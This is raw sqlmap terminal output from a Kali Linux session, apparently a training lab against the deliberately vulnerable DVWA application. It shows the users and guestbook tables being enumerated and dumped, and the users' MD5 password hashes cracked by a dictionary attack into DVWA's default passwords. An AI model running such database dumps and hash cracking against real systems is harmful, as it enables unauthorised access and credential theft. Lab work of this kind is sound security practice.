 web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[10:57:54] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:57:54] [INFO] fetching current database
[10:57:54] [INFO] fetching tables for database: 'dvwa'
[10:57:54] [INFO] fetching columns for table 'users' in database 'dvwa'
[10:57:55] [INFO] fetching entries for table 'users' in database 'dvwa'
[10:57:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:57:55] [INFO] using hash method 'md5_generic_passwd'
[10:57:55] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[10:57:55] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[10:57:55] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[10:57:55] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[10:57:55] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/users.csv'
[10:57:55] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[10:57:55] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[10:57:55] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/guestbook.csv'
[10:57:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.101'
[*] ending @ 10:57:55 /2024-04-03/
┌──(kali㉿kali)-[~]
└─$